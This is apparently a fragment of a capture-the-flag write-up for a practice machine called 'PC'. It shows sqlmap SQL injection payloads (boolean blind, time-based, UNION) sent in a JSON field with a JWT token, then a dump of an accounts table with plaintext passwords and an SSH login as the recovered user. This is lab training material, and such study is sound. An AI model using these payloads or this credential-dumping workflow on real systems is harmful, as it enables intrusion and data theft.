 Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ5MjY0NDJ9.-OvkPbdZYQYEyNAbZkThmYH5eMnBnB5u4XJ2rhmJ8KI"}],
"data":[{"id":"555 AND 9176=9176"}]}
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ5MjY0NDJ9.-OvkPbdZYQYEyNAbZkThmYH5eMnBnB5u4XJ2rhmJ8KI"}],
"data":[{"id":"555 AND 6928=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ5MjY0NDJ9.-OvkPbdZYQYEyNAbZkThmYH5eMnBnB5u4XJ2rhmJ8KI"}],
"data":[{"id":"-7394 UNION ALL SELECT CHAR(113,120,107,122,113)||CHAR(117,67,120,87,121,110,75,107,102,120,119,86,122,76,85,110,120,103,72,66,79,67,71,85,78,101,97,120,117,72,110,97,81
,72,98,76,70,103,80,69)||CHAR(113,106,106,120,113)-- DseG"}]}
---
[12:23:13] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[12:23:13] [INFO] fetching tables for database: 'SQLite_masterdb'
[12:23:14] [INFO] fetching columns for table 'accounts'
[12:23:14] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+
[12:23:14] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/wual/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[12:23:14] [INFO] fetching columns for table 'messages'
[12:23:14] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+-------------------+----------+
| id | message           | username |
+----+-------------------+----------+
| 31 | Will update soon. | admin    |
+----+-------------------+----------+
[12:23:14] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/wual/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[12:23:14] [INFO] fetched data logged to text files under '/home/wual/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 12:23:14 /2023-05-24/
~/Documentos/pentesting/machines/PC/content ✔ took 4s
…/machines/PC/content ssh sau@10.10.11.214
71% Wed, 24 May 2023 | 12:27 PM 192.168.102.50 10.10.14.94 PC - 10.10.11.214